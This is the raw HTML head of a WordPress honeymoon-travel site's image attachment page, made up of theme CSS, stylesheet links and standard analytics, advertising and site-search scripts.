blockquote {--fontFamily:'Georgia', Sans-Serif;--fontWeight:600;--fontSize:25px;}code, kbd, samp, pre {--fontFamily:'monospace', Sans-Serif;--fontWeight:400;--fontSize:16px;}.rt-sidebar .widget-title {--fontSize:18px;}.entry-summary > .product_title {--fontSize:30px;}.entry-summary .price {--fontWeight:700;--fontSize:20px;}.rishi-breadcrumb-main-wrap .rishi-breadcrumbs {--fontFamily:-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol';--fontWeight:500;--fontSize:14px;}.woocommerce-store-notice.demo_store {--fontWeight:400;--fontSize:18px;}.woocommerce-page .archive-title-wrapper .tagged-in-wrapper h1 {--fontWeight:700;--fontSize:40px;--lineHeight:1.75;}.cb__menu-trigger .cb__label {--fontWeight:400;--fontSize:18px;}.rt-featured-image .rt-caption-wrap {--fontWeight:400;--fontSize:14px;--lineHeight:1.5;--captionPadding:10px;}body {--background-image:none;--background-color:var(--paletteColor5);}.entry-header .page-title {--fontSize:32px;}.entry-header .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;--lineHeight:1.5;}.entry-header .rt-breadcrumbs {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;}.hero-section[data-type="type-1"] {--margin-bottom:50px;}.page .main-content-wrapper .entry-header {--margin-bottom:50px;}.cb__pagination {--spacing:80px;}.cb__pagination[data-divider] {--border:none;}[data-pagination="simple"] {--colorActive:#ffffff;}[data-prefix="blog"] .entry-card .entry-title {--fontSize:20px;--lineHeight:1.3;}[data-prefix="blog"] .entry-excerpt {--fontSize:16px;}[data-prefix="blog"] .entry-card .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;}[data-prefix="blog"] [data-cards="boxed"] .entry-card {--cardBackground:#ffffff;--border:none;--cardSpacing:35px;--box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);}[data-prefix="blog"] .entry-card {--entry-divider:1px solid rgba(224, 229, 235, 0.8);}[data-prefix="blog"] [data-cards="simple"] .entry-card {--border:1px dashed rgba(224, 229, 235, 0.8);}[data-prefix="categories"] .entry-card .entry-title {--fontSize:20px;--lineHeight:1.3;}[data-prefix="categories"] .entry-excerpt {--fontSize:16px;}[data-prefix="categories"] .entry-card .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;}[data-prefix="categories"] [data-cards="boxed"] .entry-card {--cardBackground:#ffffff;--border:none;--cardSpacing:35px;--box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);}[data-prefix="categories"] .entry-card {--entry-divider:1px solid rgba(224, 229, 235, 0.8);}[data-prefix="categories"] [data-cards="simple"] .entry-card {--border:1px dashed rgba(224, 229, 235, 0.8);}[data-prefix="author"] .entry-card .entry-title {--fontSize:20px;--lineHeight:1.3;}[data-prefix="author"] .entry-excerpt {--fontSize:16px;}[data-prefix="author"] .entry-card .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;}[data-prefix="author"] [data-cards="boxed"] .entry-card {--cardBackground:#ffffff;--border:none;--cardSpacing:35px;--box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);}[data-prefix="author"] .entry-card {--entry-divider:1px solid rgba(224, 229, 235, 0.8);}[data-prefix="author"] [data-cards="simple"] .entry-card {--border:1px dashed rgba(224, 229, 235, 0.8);}[data-prefix="search"] .entry-card .entry-title {--fontSize:20px;--lineHeight:1.3;}[data-prefix="search"] .entry-excerpt {--fontSize:16px;}[data-prefix="search"] .entry-card .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;}[data-prefix="search"] [data-cards="boxed"] .entry-card {--cardBackground:#ffffff;--border:none;--cardSpacing:35px;--box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);}[data-prefix="search"] .entry-card {--entry-divider:1px solid rgba(224, 229, 235, 0.8);}[data-prefix="search"] [data-cards="simple"] .entry-card {--border:1px dashed rgba(224, 229, 235, 0.8);}form textarea {--formInputHeight:170px;}#secondary {--widgetsHeadingColor:var(--sidebarWidgetsTitleColor);--widgetsFontSize:24px;}.widget-area > * {--widgetsLinkColor:var(--primaryColor);}.widget-area {--widgetsLinkHoverColor:var(--paletteColor3);--sidebarBackgroundColor:var(--paletteColor5);--border:none;--border:1px solid var(--paletteColor6);--sidebar-widgets-spacing:60px;--sidebarInnerSpacing:35px;--box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);}.widget > *:not(.widget-title) {--headingColor:var(--paletteColor2);}.rishi-breadcrumb-main-wrap {--alignment:left;--padding:0px 0px 10px 0px;}.page .entry-header {--alignment:left;--margin-bottom:50px;}.box-layout.page .main-content-wrapper, .content-box-layout.page .main-content-wrapper {--background-image:none;--background-color:var(--paletteColor5);--padding:40px;--box-radius:3px;}.box-layout.single .main-content-wrapper, .content-box-layout.single .main-content-wrapper {--background-image:none;--background-color:var(--paletteColor5);--padding:40px;--box-radius:3px;}.archive.author .site-content .archive-title-wrapper {--width:142px;--margin:78px;--alignment:left;--authorMargin:30px;--background-image:none;--background-color:var(--paletteColor7);}.search .site-content .archive-title-wrapper {--alignment:left;--margin:78px;--searchMargin:30px;--background-image:none;--background-color:var(--paletteColor7);}.archive .site-content .archive-title-wrapper {--margin:60px;--alignment:left;--archiveMargin:30px;--background-image:none;--background-color:var(--paletteColor7);}.blog .site-content .archive-title-wrapper {--background-image:none;--background-color:var(--paletteColor7);--alignment:left;--margin:20px;}.cb__share-box {--icon-size:15px;--iconSpacing:0px 10px 10px 0px;--alignment:left;--fontWeight:500;--fontSize:14px;--lineHeight:1.2;}.cb__share-box[data-location="top"] {--margin:10px;}.cb__share-box[data-location="bottom"] {--margin:10px;}.cb__share-box[data-sticky="yes"] {--topOffset:150px;--sideOffset:15px;}[data-prefix="single_blog_post"] .post-navigation {--margin:80px;--linkInitialColor:var(--color);}[data-prefix="single_blog_post"] .rt-related-posts-container {--padding:70px;--background-image:none;--background-color:#eff1f5;--visibility:block;}[data-prefix="single_blog_post"] .rt-related-posts {--visibility:grid;}[data-prefix="single_blog_post"] .related-entry-title {--linkInitialColor:var(--color);}.to_top {--topButtonIconColorDefault:rgba(0, 136, 255, 0.98);--topButtonIconColorHover:var(--paletteColor5);--topButtonShapeBackgroundDefault:rgba(41,41,41,0);--topButtonShapeBackgroundHover:rgba(0, 136, 255, 0.98);--topButtonBorderDefaultColor:rgba(0, 136, 255, 0.98);--topButtonBorderHoverColor:rgba(0, 136, 255, 0.98);--topButtonSize:12px;--topButtonOffset:25px;--sideButtonOffset:25px;--top-button-border:1px;--top-button-border-radius:1px;--top_button_padding:10px;}.rishi-container[data-strech="full"] {--streched-padding:40px;}</style>
<style id="ct-main-styles-tablet-inline-css" media="(max-width: 999.98px)">[data-header*="type-1"] .site-header [data-row="middle"] {--height:70px;}[data-header*="type-1"] [data-id="mobile-menu"] {--fontSize:20px;--lineHeight:1.5;--letterSpacing:0em;--margin:0px 0;}[data-header*="type-1"] #offcanvas {--side-panel-width:65vw;}[data-header*="type-1"] [data-id="socials"].cb__header-socials {--margin:8px 0px 0px 0px !important;}[data-header*="type-1"] {--headerStickyHeight:49px;}[data-footer*="type-1"] footer.cb__footer [data-row="bottom"] > div {--items-gap:15px;--grid-template-colummns:initial;}[data-footer*="type-1"] [data-id="copyright"] {--lineHeight:1.5;}[data-footer*="type-1"] [data-column="copyright"] {--horizontal-alignment:center;}[data-footer*="type-1"] footer.cb__footer [data-column="menu"] {--horizontal-alignment:center;}[data-footer*="type-1"] footer.cb__footer [data-row="top"] > div {--items-gap:40px;--grid-template-colummns:initial;}.entry-header .page-title {--fontSize:30px;}.hero-section[data-type="type-1"] {--margin-bottom:30px;}.page .main-content-wrapper .entry-header {--margin-bottom:30px;}.cb__pagination {--spacing:60px;}#secondary {--widgetsFontSize:16px;}:root {--widgetsContentAreaSpacing:0px;--containerWidth:992px;--containerContentMaxWidth:500px;--containerVerticalMargin:40px;}.widget-area {--sidebar-widgets-spacing:40px;}.page .entry-header {--margin-bottom:30px;}.box-layout.page .main-content-wrapper, .content-box-layout.page .main-content-wrapper {--padding:15px;}.box-layout.single .main-content-wrapper, .content-box-layout.single .main-content-wrapper {--padding:15px;}.archive.author .site-content .archive-title-wrapper {--width:100px;--margin:30px;}.search .site-content .archive-title-wrapper {--margin:30px;}.archive .site-content .archive-title-wrapper {--margin:30px;}[data-prefix="single_blog_post"] .post-navigation {--margin:60px;}[data-prefix="single_blog_post"] .rt-related-posts-container {--padding:50px;--visibility:none;}[data-prefix="single_blog_post"] .rt-related-posts {--visibility:none;}.rishi-container[data-strech="full"] {--streched-padding:30px;}</style>
<style id="ct-main-styles-mobile-inline-css" media="(max-width: 689.98px)">[data-header*="type-1"] .site-header [data-id="logo"] .site-title {--fontSize:20px;}[data-header*="type-1"] [data-id="mobile-menu"] {--fontSize:16px;}[data-header*="type-1"] #offcanvas {--side-panel-width:90vw;}[data-footer*="type-1"] footer.cb__footer [data-row="bottom"] > div {--container-spacing:15px;--items-gap:11px;--grid-template-colummns:initial;}[data-footer*="type-1"] footer.cb__footer [data-id="menu"] {--menu-items-spacing:20px;}[data-footer*="type-1"] footer.cb__footer [data-row="top"] > div {--grid-template-colummns:initial;}.entry-header .page-title {--fontSize:25px;}.cb__pagination {--spacing:50px;}[data-prefix="blog"] .entry-card .entry-title {--fontSize:18px;}[data-prefix="blog"] [data-cards="boxed"] .entry-card {--cardSpacing:25px;}[data-prefix="categories"] .entry-card .entry-title {--fontSize:18px;}[data-prefix="categories"] [data-cards="boxed"] .entry-card {--cardSpacing:25px;}[data-prefix="author"] .entry-card .entry-title {--fontSize:18px;}[data-prefix="author"] [data-cards="boxed"] .entry-card {--cardSpacing:25px;}[data-prefix="search"] .entry-card .entry-title {--fontSize:18px;}[data-prefix="search"] [data-cards="boxed"] .entry-card {--cardSpacing:25px;}:root {--content-vertical-spacing:50px;--sidebarWidgetSpacing:30px;--containerWidth:420px;--containerContentMaxWidth:400px;}#secondary {--widgetsFontSize:14px;}.archive.author .site-content .archive-title-wrapper {--width:80px;}[data-prefix="single_blog_post"] .post-navigation {--margin:40px;}[data-prefix="single_blog_post"] .rt-related-posts-container {--padding:30px;}.rishi-container[data-strech="full"] {--streched-padding:15px;}</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://allhoneymoonspot.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--palette-color-1: var(--paletteColor1, #515151);--wp--preset--color--palette-color-2: var(--paletteColor2, #000000);--wp--preset--color--palette-color-3: var(--paletteColor3, rgba(0, 136, 255, 0.98));--wp--preset--color--palette-color-4: var(--paletteColor4, rgba(0, 136, 255, 0.78));--wp--preset--color--palette-color-5: var(--paletteColor5, #ffffff);--wp--preset--color--palette-color-6: var(--paletteColor6, #dddddd);--wp--preset--color--palette-color-7: var(--paletteColor7, rgba(0, 136, 255, 0.07));--wp--preset--color--palette-color-8: var(--paletteColor8, rgba(255, 255, 255, 0.7));--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--juicy-peach: linear-gradient(to right, #ffecd2 0%, #fcb69f 100%);--wp--preset--gradient--young-passion: linear-gradient(to right, #ff8177 0%, #ff867a 0%, #ff8c7f 21%, #f99185 52%, #cf556c 78%, #b12a5b 100%);--wp--preset--gradient--true-sunset: linear-gradient(to right, #fa709a 0%, #fee140 100%);--wp--preset--gradient--morpheus-den: linear-gradient(to top, #30cfd0 0%, #330867 100%);--wp--preset--gradient--plum-plate: linear-gradient(135deg, #667eea 0%, #764ba2 100%);--wp--preset--gradient--aqua-splash: linear-gradient(15deg, #13547a 0%, #80d0c7 100%);--wp--preset--gradient--love-kiss: linear-gradient(to top, #ff0844 0%, #ffb199 100%);--wp--preset--gradient--new-retrowave: linear-gradient(to top, #3b41c5 0%, #a981bb 49%, #ffc8a9 100%);--wp--preset--gradient--plum-bath: linear-gradient(to top, #cc208e 0%, #6713d2 100%);--wp--preset--gradient--high-flight: linear-gradient(to right, #0acffe 0%, #495aff 100%);--wp--preset--gradient--teen-party: linear-gradient(-225deg, #FF057C 0%, #8D0B93 50%, #321575 100%);--wp--preset--gradient--fabled-sunset: linear-gradient(-225deg, #231557 0%, #44107A 29%, #FF1361 67%, #FFF800 100%);--wp--preset--gradient--arielle-smile: radial-gradient(circle 248px at center, #16d9e3 0%, #30c7ec 47%, #46aef7 100%);--wp--preset--gradient--itmeo-branding: linear-gradient(180deg, #2af598 0%, #009efd 100%);--wp--preset--gradient--deep-blue: linear-gradient(to right, #6a11cb 0%, #2575fc 100%);--wp--preset--gradient--strong-bliss: linear-gradient(to right, #f78ca0 0%, #f9748f 19%, #fd868c 60%, #fe9a8b 100%);--wp--preset--gradient--sweet-period: linear-gradient(to top, #3f51b1 0%, #5a55ae 13%, #7b5fac 25%, #8f6aae 38%, #a86aa4 50%, #cc6b8e 62%, #f18271 75%, #f3a469 87%, #f7c978 100%);--wp--preset--gradient--purple-division: linear-gradient(to top, #7028e4 0%, #e5b2ca 100%);--wp--preset--gradient--cold-evening: linear-gradient(to top, #0c3483 0%, #a2b6df 100%, #6b8cce 100%, #a2b6df 100%);--wp--preset--gradient--mountain-rock: linear-gradient(to right, #868f96 0%, #596164 100%);--wp--preset--gradient--desert-hump: linear-gradient(to top, #c79081 0%, #dfa579 100%);--wp--preset--gradient--ethernal-constance: linear-gradient(to top, #09203f 0%, #537895 100%);--wp--preset--gradient--happy-memories: linear-gradient(-60deg, #ff5858 0%, #f09819 100%);--wp--preset--gradient--grown-early: linear-gradient(to top, #0ba360 0%, #3cba92 100%);--wp--preset--gradient--morning-salad: linear-gradient(-225deg, #B7F8DB 0%, #50A7C2 100%);--wp--preset--gradient--night-call: linear-gradient(-225deg, #AC32E4 0%, #7918F2 48%, #4801FF 100%);--wp--preset--gradient--mind-crawl: linear-gradient(-225deg, #473B7B 0%, #3584A7 51%, #30D2BE 100%);--wp--preset--gradient--angel-care: linear-gradient(-225deg, #FFE29F 0%, #FFA99F 48%, #FF719A 100%);--wp--preset--gradient--juicy-cake: linear-gradient(to top, #e14fad 0%, #f9d423 100%);--wp--preset--gradient--rich-metal: linear-gradient(to right, #d7d2cc 0%, #304352 100%);--wp--preset--gradient--mole-hall: linear-gradient(-20deg, #616161 0%, #9bc5c3 100%);--wp--preset--gradient--cloudy-knoxville: linear-gradient(120deg, #fdfbfb 0%, #ebedee 100%);--wp--preset--gradient--soft-grass: linear-gradient(to top, #c1dfc4 0%, #deecdd 100%);--wp--preset--gradient--saint-petersburg: linear-gradient(135deg, #f5f7fa 0%, #c3cfe2 100%);--wp--preset--gradient--everlasting-sky: linear-gradient(135deg, #fdfcfb 0%, #e2d1c3 100%);--wp--preset--gradient--kind-steel: linear-gradient(-20deg, #e9defa 0%, #fbfcdb 100%);--wp--preset--gradient--over-sun: linear-gradient(60deg, #abecd6 0%, #fbed96 100%);--wp--preset--gradient--premium-white: linear-gradient(to top, #d5d4d0 0%, #d5d4d0 1%, #eeeeec 31%, #efeeec 75%, #e9e9e7 100%);--wp--preset--gradient--clean-mirror: linear-gradient(45deg, #93a5cf 0%, #e4efe9 100%);--wp--preset--gradient--wild-apple: linear-gradient(to top, #d299c2 0%, #fef9d7 100%);--wp--preset--gradient--snow-again: linear-gradient(to top, #e6e9f0 0%, #eef1f5 100%);--wp--preset--gradient--confident-cloud: linear-gradient(to top, #dad4ec 0%, #dad4ec 1%, #f3e7e9 100%);--wp--preset--gradient--glass-water: linear-gradient(to top, #dfe9f3 0%, white 100%);--wp--preset--gradient--perfect-white: linear-gradient(-225deg, #E3FDF5 0%, #FFE6FA 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rishi-companion-frontend-css' href='https://allhoneymoonspot.com/wp-content/plugins/rishi-companion/assets/build/public.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='rishi-companion-blocks-public-css' href='https://allhoneymoonspot.com/wp-content/plugins/rishi-companion/assets/build/blocks.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='rishi-pro-frontend-css' href='https://allhoneymoonspot.com/wp-content/plugins/rishi-pro/assets/build/publicCSS.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='rishi-pro-blocks-public-css' href='https://allhoneymoonspot.com/wp-content/plugins/rishi-pro/assets/build/blocksCSS.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='rishi-fonts-font-source-google-css' href='https://fonts.googleapis.com/css2?family=Open%20Sans:wght@400;500;600;700&#038;display=swap' media='all' />
<link rel='stylesheet' id='rishi-style-css' href='https://allhoneymoonspot.com/wp-content/themes/rishi/style.min.css?ver=1.2.2' media='all' />
<script src="https://allhoneymoonspot.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.0" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/allhoneymoonspot.com","hash_tracking":"false","v4_id":"G-XQTRL3JFHF"};</script>
<script src="https://allhoneymoonspot.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://allhoneymoonspot.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://allhoneymoonspot.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://allhoneymoonspot.com/wp-json/wp/v2/media/4764" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://allhoneymoonspot.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://allhoneymoonspot.com/?p=4764' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://allhoneymoonspot.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallhoneymoonspot.com%2Fhawaii-oneloa-beach%2Fhawaii-oneloa-beach-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://allhoneymoonspot.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallhoneymoonspot.com%2Fhawaii-oneloa-beach%2Fhawaii-oneloa-beach-2%2F&#038;format=xml" />
<meta name="google-site-verification" content="2MsZ1ApKIj7WLY8m75Z52tVtui787RbB464BpiUTZYQ" />
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-0837988005756192",
          enable_page_level_ads: true
     });
<meta name="p:domain_verify" content="caf8f619e577deb1f8a98673ec5191e1"/>
</script>


<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "i6ouevl6rx");
</script>


<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "i6ouevl6rx");
</script>



<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-0837988005756192",
          enable_page_level_ads: true
     });
</script>


<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "429z30dpl0");
</script>

<script async src="https://cse.google.com/cse.js?cx=5484260bf20eed888"></script>
<div class="gcse-search"></div>

<!-- Pinterest Tag -->
